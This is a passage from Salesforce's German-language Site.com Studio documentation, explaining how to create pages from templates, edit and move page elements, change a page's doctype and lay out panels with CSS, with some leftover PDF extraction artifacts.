	- **•** Zur Festlegung einer bestimmten Seitenbreite klicken Sie auf **Feste Breite** und geben die gewünschte Breite ein.
- **5.** Klicken Sie auf **Erstellen**. Die Site-Seite wird geöffnet.

### Erstellen von Site-Seiten über eine Seitenvorlage

Wenn Sie eine Seitenvorlage erstellt haben, können Sie sie als Grundlage für Ihre Site-Seiten verwenden.

Folgende Vorgehensweise ist die schnellste Option:

- 1. Wählen Sie die Vorlage in der Ansicht "Seitenvorlagen" aus und klicken Sie auf  $\mathbf{G} \cdot \mathbf{S}$  > Seite aus Vorlage erstellen. Alternativ können Sie auf **Seitenaktionen** > **Seite aus Vorlage erstellen** klicken, wenn die Vorlage geöffnet ist.
- **2.** Geben Sie den Namen der Site-Seite ein. Namen von Seiten können keine Leerstellen oder Sonderzeichen wie #, ? oder @ aufweisen.
- **3.** Klicken Sie auf **Erstellen**. Die Site-Seite wird geöffnet.

Alternativ:



Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

#### Herzlich willkommen, Salesforce Point & Site.com Click-Administratoren

- **1.** Bewegen Sie den Mauszeiger auf der Registerkarte "Übersicht" über **Website-Seiten** und klicken Sie auf **Neu** oder klicken Sie bei geöffneter Ansicht "Website-Seiten" auf **Neu** > **Website-Seite**.
- **2.** Geben Sie den Namen der Site-Seite ein. Namen von Seiten können keine Leerstellen oder Sonderzeichen wie #, ? oder @ aufweisen.
- **3.** Klicken Sie auf **Seitenvorlagen** und wählen Sie die Seitenvorlage aus.
- **4.** Klicken Sie auf **Erstellen**. Die Site-Seite wird geöffnet.
	- Tipp: Sie können Seiten auch durch [Konvertieren oder Duplizieren anderer Seiten](#page-4997-0) erstellen.

#### SIEHE AUCH:

[Bearbeiten von Site.com-Seiten als Designer oder Site-Administrator](#page-4987-0) [Hinzufügen von Site.com-Seitenelementen](#page-5001-0)

#### <span id="page-4996-0"></span>Ermitteln der von einer Site.com-Seite verwendeten Vorlage

Beim Bearbeiten von vorlagenbasierten Seiten können Sie die nicht bearbeitbaren Seitenelemente nicht ändern. Sie können auch die bearbeitbaren Seitenelemente nicht neu positionieren, in ihrer Größe ändern oder löschen oder die zugehörigen Ereignisse, Eigenschaften oder Stile abändern. Um diese Elemente bzw. Eigenschaften zu aktualisieren, müssen Sie sie in der Vorlage bearbeiten, auf der die Seite beruht.

Ermittlung, auf welcher Seitenvorlage eine Site-Seite beruht:

- **•** Bewegen Sie auf der Registerkarte "Übersicht" in der Ansicht "Website-Seiten" den Mauszeiger über die Site-Seite. Ein Informations-Popup wird eingeblendet, in dem der Name der Seitenvorlage angezeigt wird.
- **•** Untersuchen Sie bei geöffneter Seite das Fenster "Seitenstruktur". Der Name der Vorlage wird als Link angezeigt, auf den Sie klicken können, um die Vorlage zu öffnen.
- Tipp: Um die Site-Seiten anzuzeigen und zu öffnen, die mit einer bestimmten Seitenvorlage verknüpft sind, wählen Sie die Seitenvorlage aus oder bewegen Sie auf der Registerkarte "Übersicht" in der Ansicht "Seitenvorlagen" den Mauszeiger darüber und klicken Sie auf > **Seiten basierend auf Vorlage bearbeiten**. Klicken Sie auf eine aufgelistete Site-Seite, um sie zu öffnen.

SIEHE AUCH:

[Erstellen von Site.com-Seitenvorlagen](#page-4991-0) [Site.com-Seitenvorlagen – Übersicht](#page-4989-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

**UND** 

### <span id="page-4997-0"></span>Umbenennen, Duplizieren und Konvertieren von Seiten

Bei der Arbeit mit Seiten und Vorlagen können Sie häufig verwendete Aufgaben, wie Umbenennen, Löschen oder Duplizieren von Seiten, durchführen.

Um auf weitere Seitenoptionen zuzugreifen, wählen Sie auf der Registerkarte "Überblick" in der Ansicht "Website-Seiten" eine Seite aus oder bewegen Sie den Mauszeiger darüber und klicken Sie auf  $\bigoplus$   $\rightarrow$ 

Um auf weitere Vorlagenoptionen zuzugreifen, wählen Sie auf der Registerkarte "Überblick" in der Ansicht "Seitenvorlagen" eine Vorlage aus oder bewegen Sie den Mauszeiger darüber und klicken Sie auf  $\bullet$ .

春天 Alternativ können Sie, wenn die Seite oder Vorlage geöffnet ist, auf der Symbolleiste auf klicken.

Die zur Verfügung stehenden Optionen variieren für die verschiedenen Seiten und Vorlagen:



AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND



SIEHE AUCH:

[Bearbeiten von Site.com-Seiten als Designer oder Site-Administrator](#page-4987-0) [Verwenden von Site.com Studio als Site-Administrator oder Designer](#page-4942-0)

### Ändern der Doctype-Eigenschaft von Seiten

Über die Dokumenttypdefinition (DTD) bzw. den Doctype einer Seite wird festgelegt, welche HTML-Version die Seite verwendet. Diese Informationen werden von einigen Browsern dazu verwendet, einen Standard-Rendering-Modus auszulösen. Standardmäßig ist der Doctype bei jeder Seite auf HTML5 festgelegt, wobei es sich um die aktuelle Version handelt. Sie können Ihn jedoch in XHTML 1.0 ändern.

Gehen Sie bei geöffneter Seite wie folgt vor:

- **1.** Wählen Sie die Seite im Bereich "Seitenstruktur" aus.
- **2.** Wählen Sie im Fenster "Eigenschaften" in der Dropdownliste eine Option aus.

SIEHE AUCH:

[Ändern des HTML-Tags eines Seitenelements](#page-5024-0) [Hinzufügen von benutzerdefinierten HTML-Attributen](#page-5023-0) [Semantische Seitenlayout-Tags in HTML5](#page-5025-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

# Hinzufügen von Funktionen und Seitenelementen

### <span id="page-4999-0"></span>Site.com-Seitenelemente

Seitenelemente sind die Bausteine Ihrer Site-Seiten und Seitenvorlagen. Zusammen stellen sie Struktur und Inhalt der Seite dar.

Wenn eine Site-Seite oder eine Seitenvorlage in Site.com Studio geöffnet ist, stehen Site-Administratoren und Designern folgende Seitenelemente zur Verfügung.



### AUSGABEN

Verfügbarkeit: Salesforce Classic

#### Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition



#### SIEHE AUCH:

[Hinzufügen von Site.com-Seitenelementen](#page-5001-0) [Bearbeiten und Arbeiten mit Site.com-Seitenelementen](#page-5002-0)

### <span id="page-5001-0"></span>Hinzufügen von Site.com-Seitenelementen

[Seitenelemente](#page-4999-0) sind die Bausteine Ihrer Site-Seiten und Seitenvorlagen. [Bereichselemente](#page-5004-0) verleihen Ihren Seiten Struktur. Sie können sich Seiten und Bereiche als "Container" für die Seitenelemente vorstellen, die Sie dort hinzufügen.

Wenn eine Site-Seite oder Seitenvorlage auf einer anderen [Seitenvorlage](#page-4989-0) beruht, können Seitenelemente nur zu [bearbeitbaren Bereichen](#page-4993-0) hinzugefügt werden, die durch einen blauen Rahmen auf der Seite gekennzeichnet sind.

Seiten, Bereiche, Datenrepeater und Formulare sind "Container"-Seitenelemente, d. h. Sie können andere Seitenelemente zu diesen Elementen hinzufügen, wenn die Seite geöffnet ist.

- **Führen Sie im Fenster "Seitenelemente" (** $\blacksquare$ **) einen der folgenden Schritte durch:** 
	- **–** Ziehen Sie das Seitenelement in den Zeichenbereich der Seite oder in ein Container-Seitenelement.
	- **–** Klicken Sie auf das Seitenelement, wählen Sie im angezeigten Popup-Fenster aus, wo es platziert werden soll, und klicken Sie auf **Anwenden**.
- **•** Halten Sie im Bereich "Seitenstruktur" (<sup>1</sup>/2) den Mauszeiger über ein Container-Seitenelement und klicken Sie auf > **Seitenelemente hinzufügen**. Klicken Sie auf das Element, das hinzugefügt werden soll, oder ziehen Sie es auf das Container-Seitenelement.
- **Wählen Sie ein Container-Seitenelement aus und klicken Sie auf**  $\bullet \bullet \bullet$  **> Seitenelemente hinzufügen**. Klicken Sie auf das Element, das hinzugefügt werden soll, oder ziehen Sie es auf das Container-Seitenelement.

Wenn Sie das Seitenelement in einen bearbeitbaren Bereich ziehen, wird für das Seitenelement das Symbol "Zulässig" angezeigt und es wird ein grüner Rahmen um die Stelle angezeigt, an der Sie das Element platziert haben.



### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

Wenn Sie versuchen, ein Seitenelement in einen Bereich zu ziehen, der nicht bearbeitet werden kann, wird für das Seitenelement das Symbol "Nicht zulässig" angezeigt.



SIEHE AUCH:

[Bearbeiten und Arbeiten mit Site.com-Seitenelementen](#page-5002-0)

[Hinzufügen von Bildern direkt zu der Seite](#page-5007-0)

- [Hinzufügen von Inhaltsblöcken zu Seiten](#page-5008-0)
- [Hinzufügen von benutzerdefiniertem Code zu Seiten](#page-5016-0)
- [Hinzufügen eines Navigationsmenüs](#page-5021-0)

### <span id="page-5002-0"></span>Bearbeiten und Arbeiten mit Site.com-Seitenelementen

Im Fenster "Seitenstruktur" (  $\downarrow$  ) wird die Hierarchie aller Elemente auf der Seite angezeigt. Sie bietet eine sehr nützliche Möglichkeit zur Auswahl, Verschiebung und Neuanordnung von Elementen, insbesondere bei komplizierteren Seitengestaltungen.

- **•** Zur Auswahl eines Seitenelements klicken Sie entweder in der Seite darauf oder wählen Sie es im Fenster "Seitenstruktur" aus. Dadurch wird das Element auf der Seite hervorgehoben und die Auswahlleiste und das Menü Aktionen ( $\leftrightarrow$  ) für das Element werden angezeigt.
- **•** Zur Bearbeitung eines Seitenelements, wie beispielsweise eines Inhaltsblocks, eines Bilds oder von benutzerdefiniertem Code, haben Sie folgende Möglichkeiten:
	- **–** Doppelklicken Sie auf das Element auf der Seite.
	- **–** Wählen Sie das Element auf der Seite aus und klicken Sie in der zugehörigen Auswahlleiste auf  $\bullet \bullet$  > Bearbeiten.
	- **–** Wählen Sie das Element im Fenster "Seitenstruktur" aus und klicken Sie auf  $\bullet$   $\bullet$  > **Bearbeiten**.
	- **–** Klicken Sie in der Symbolleiste auf **Inhalt bearbeiten** (nur bei Inhaltsblöcken).
- **•** Zum Verschieben von Seitenelementen haben Sie folgende Möglichkeiten:
	- **–** Wählen Sie das Element auf der Seite aus und ziehen Sie es an die richtige Position oder klicken Sie in seiner Auswahlleiste auf  $\bullet \bullet$  > Verschieben.
	- **–** Ziehen Sie das Element an die gewünschte Stelle im Fenster "Seitenstruktur" oder wählen Sie es aus und klicken Sie auf  $\bullet \bullet \bullet$  > Verschieben >  $Richtung$ . Sie können auch alle Seitenelemente mit Ausnahme von Bereichen an die gewünschte Stelle im Fenster "Seitenstruktur" ziehen.
- **•** Um die Größe eines Seitenelements zu ändern, wählen Sie es aus und ziehen Sie die Größenänderungsziehpunkte auf die gewünschte Größe. Wenn die

Größenänderungsziehpunkte in den Ecken grau angezeigt werden, bedeutet dies, dass bei

dem betreffenden Element die Eigenschaft "Automatische Höhe" aktiviert ist, wodurch die Höhe automatisch an den jeweiligen Inhalt angepasst wird. Um eine Größe auf eine festgelegte Höhe zu ändern, müssen Sie diese Eigenschaft deaktivieren, entweder

indem Sie im Fenster "Eigenschaften" ( ) **Automatische Höhe** deaktivieren oder indem Sie auf einen der unteren Größenänderungsziehpunkte klicken und dann in der angezeigten Popup-Meldung auf **"Automatische Höhe" deaktivieren** klicken.

Tipp: Wenn Sie die Eigenschaft "Automatische Höhe" für ein Bild deaktiviert haben, jedoch sein Seitenverhältnis, also das Verhältnis zwischen Höhe und Breite, beibehalten möchten, halten Sie die Umschalttaste gedrückt, während Sie die Größe durch Ziehen ändern.

Wenn Sie CSS zur Gestaltung des Seitenelements verwenden, können Sie alternativ den Stil der Klasse bzw. der ID, die den Stil des Elements vorgibt, anpassen.

- **•** Zum Löschen eines Elements wählen Sie es aus und führen dann eine der folgenden Aktionen durch:
	- **–** Klicken Sie in der Auswahlleiste des Elements auf  $\mathbf{L} \cdot \mathbf{L}$  > Löschen.
	- **–** Drücken Sie die Taste **ENTFERNEN**.
	- **–** Klicken Sie in der Symbolleiste auf  $\mathcal{X}$
	- **–** Klicken Sie im Fenster "Seitenstruktur" auf  $\clubsuit$  > Löschen.

Wenn eine Site-Seite oder Seitenvorlage auf einer anderen Seitenvorlage beruht, gilt Folgendes:

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

#### Herzlich willkommen, Salesforce Point & Site.com Click-Administratoren

- **•** Die Inhalte aller bearbeitbaren Seitenelemente auf einer untergeordneten Seite oder Vorlage sind mit den Inhalten der bearbeitbaren Elemente auf der zugehörigen übergeordneten Seitenvorlage verknüpft. Wenn Sie die Inhalte eines bearbeitbaren Seitenelements auf der übergeordneten Vorlage aktualisieren, werden die Änderungen per Push-Übertragung auch auf allen untergeordneten Seiten oder Seitenvorlagen übernommen. Wenn Sie jedoch die Inhalte eines bearbeitbaren Seitenelements auf der Ebene der untergeordneten Seite bzw. Vorlage bearbeiten, heben Sie damit die Verknüpfung zwischen den Elementen auf und etwaige nachfolgende Änderungen, die auf der übergeordneten Vorlage an dem Seitenelement vorgenommen werden, werden nicht mehr auf die untergeordneten Elemente übertragen.
- **•** Sie können die zugehörigen Seitenelemente nicht neu positionieren oder in ihrer Größe verändern. Wenn jedoch für ein Element die Eigenschaft "Automatische Höhe" in der Vorlage aktiviert ist, passt sich die Höhe automatisch an den Inhalt auf der vorlagenbasierten Seite an. Das Seitenelement kann nur in der Seitenvorlage bearbeitet werden.
- **•** Die zugehörigen Seitenelemente können nicht gelöscht werden. Um das Seitenelement zu löschen, müssen Sie es aus der Seitenvorlage löschen.
- **•** Die Ereignisse, Eigenschaften und Stile von bearbeitbaren Seitenelementen, wie beispielsweise Farbe, Position und Größe, können nicht verändert werden.

#### SIEHE AUCH:

[Site.com-Seitenelemente](#page-4999-0) [Hinzufügen von Site.com-Seitenelementen](#page-5001-0) [Hinzufügen von Inhaltsblöcken zu Seiten](#page-5008-0) [Layout-Festlegung für Site.com-Seiten mithilfe von Bereichen](#page-5004-0) [Informationen zu bearbeitbaren Seitenelementen](#page-4993-1)
## Arbeiten mit Bereichen

## <span id="page-5004-0"></span>Layout-Festlegung für Site.com-Seiten mithilfe von Bereichen

Bereiche sind nützliche Layout-Tools, die die logischen Unterteilungen Ihrer Seite festlegen und Ihnen ermöglichen, Seitenelemente zu einer Gruppe zusammenzufassen, um sie leichter verschieben und positionieren zu können. Stellen Sie sie sich als Container für andere Seitenelemente, einschließlich anderer Bereiche, oder als divs vor, die den darin platzierten Inhalt umhüllen. Bereiche sind ideal, um bearbeitbare Partien zu [Seitenvorlagen](#page-4989-0) hinzuzufügen.

Beim Erstellen von Seitenvorlagen bzw. Site-Seiten können Sie vordefinierte Seitenlayouts verwenden, wie Kopfzeilen, Fußzeilen und Spalten, die mithilfe von Bereichen erstellt werden. Nach der Erstellung können Sie das Layout dann noch weiter ändern, um es an das Design Ihrer Site anzupassen.

Wenn Sie weitere Unterteilungen zu der Seite hinzufügen möchten und nicht mit CSS vertraut sind, ist es am einfachsten, Zeilen- und Spaltenbereiche zu verwenden. Mit dieser Funktion werden Bereiche mit vordefinierter CSS-Positionierung hinzugefügt, um sicherzugehen, dass sie korrekt auf der Seite ausgerichtet sind.

Anmerkung: Bei vordefinierten Seitenlayouts und Zeilen- und Spaltenbereichen wird Inline-CSS zur Festlegung der Position verwendet. Wenn Sie mit CSS vertraut sind und CSS-Regeln für die Festlegung des Stils Ihrer Site verwenden, können Sie die Inline-CSS-Formatvorlage entfernen, indem Sie sie aus der Registerkarte "Code" im Fenster

"Stil" (  $\bullet$  ) löschen und auf **Anwenden** klicken.

Hinzufügen von Zeilen- und Spaltenbereichen zu einer Seite:

- 1. Wählen Sie die Seite (das oberste Ordnersymbol) im Fenster "Seitenstruktur" (<sup>1</sup>/<sub>2</sub>) aus.
- 2. Klicken Sie auf  $\bullet \bullet$  > Zeilen- und Spaltenbereiche hinzufügen.
- **3.** Wählen Sie aus, wie viele Zeilen- bzw. Spaltenbereiche Sie benötigen. Wenn die Seite bereits Inhalte enthält, werden diese im ersten neuen Bereich platziert.

Hinzufügen eines Zeilenbereichs:

- **•** Über einem Bereich: Wählen Sie den Bereich auf der Seite bzw. im Fenster "Seitenstruktur" aus und klicken Sie auf > **Zeilen- und Spaltenbereiche hinzufügen** > **Zeile oberhalb einfügen**.
- Unter einem Bereich: Wählen Sie den Bereich auf der Seite bzw. im Fenster "Seitenstruktur" aus und klicken Sie auf  $\star \rightarrow$  Zeilen**und Spaltenbereiche hinzufügen** > **Zeile unterhalb einfügen**.

Hinzufügen von Zeilen- und Spaltenbereichen zu einem anderen Bereich:

- **1.** Wählen Sie den Bereich auf der Seite bzw. im Fenster "Seitenstruktur" aus.
- 2. Klicken Sie auf  $\bullet \bullet \bullet \geq$  Zeilen- und Spaltenbereiche hinzufügen.
- **3.** Wählen Sie aus, wie viele Zeilen- bzw. Spaltenbereiche Sie benötigen. Wenn die Seite bereits Inhalte enthält, werden diese im ersten neuen Bereich platziert.

Um einen einzelnen Bereich hinzuzufügen, ziehen Sie den gewünschten Bereich aus dem Fenster "Seitenelemente" (<sub>14</sub>

Standardmäßig wird die Höhe eines Bereichs automatisch angepasst, wenn Sie Inhalte hinzufügen, da die Eigenschaft "Automatische Höhe" aktiviert ist. Sie können [die Eigenschaft deaktivieren, um Bereiche in ihrer Größe zu ändern und neu zu positionieren](#page-5002-0). Wenn Sie die Maus über einen Bereich auf der Seite bewegen, wird ein Informations-Popup eingeblendet, in dem die Breite und Höhe des Bereichs angezeigt werden.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

**UND** 

#### Herzlich willkommen, Salesforce Point & Site.com Click-Administratoren

### Panel Width: 50% Height: Auto Height

Wenn Sie ein Seitenelement auf einen Bereich ziehen, ändert sich die Farbe der Ränder, um anzuzeigen, dass das Element nun darin gruppiert ist. Um das Element aus der Gruppe zu entfernen, ziehen Sie es aus dem Bereich heraus.

#### SIEHE AUCH:

[Hinzufügen von Site.com-Seitenelementen](#page-5001-0) [Bereichspositionierung mithilfe von CSS](#page-5005-0) [Ändern des HTML-Tags eines Seitenelements](#page-5024-0)

## <span id="page-5005-0"></span>Bereichspositionierung mithilfe von CSS

Bereiche sind ein nützliches Layout-Tool, mit dem Sie die logischen Unterteilungen Ihrer Seite festlegen können. Mithilfe von CSS können Sie Bereiche positionieren und das Layout der Seite verbessern.

#### Hinzufügen von Innen- und Außenabständen zu Feldern

Zwei CSS-Eigenschaften – [Außenabstände und Innenabstände](#page-5034-0) – können Ihnen das Layout Ihrer Seite erleichtern, indem sie einen Abstand zwischen den Zeilen und Spalten sowie zwischen den darin befindlichen Inhalten erzeugen. Die Eigenschaft "Außenabstand" (margin) dient zur Festlegung des Abstands außerhalb des Bereichs, zwischen seinem Rahmen und der Außenkante, während über die Eigenschaft "Innenabstand" (padding) der Abstand zwischen dem Inhalt des Bereichs und dem Rahmen festgelegt wird.

Hinzufügen von Außen- und Innenabständen:

- **1.** Wählen Sie den Bereich aus.
- **2.** Öffnen Sie den Abschnitt "Abmessungen" des Fensters "Stil".
- **3.** Im Abschnitt "Außenabstände" haben Sie folgende Möglichkeiten:
